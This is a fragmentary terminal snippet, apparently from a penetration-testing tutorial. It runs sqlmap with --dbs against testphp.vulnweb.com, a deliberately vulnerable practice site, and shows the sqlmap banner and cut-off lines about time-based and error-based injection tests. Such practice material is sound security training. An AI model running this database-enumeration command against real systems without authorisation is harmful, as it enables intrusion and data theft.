 (root㉿Scorcher)-[~]
# sqlmap -u http://testphp.vulnweb.com/listproducts.php?artist=1 --dbs
$ sqlmap.py -u "<URL>" --batch --dbs
___
__H__
___ ___[(]_____ ___ ___ {1.8#stable}
|_ -| . [(] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
This test will include time-based, error-based, a
will then identify the DBMS brand and then list
during the test run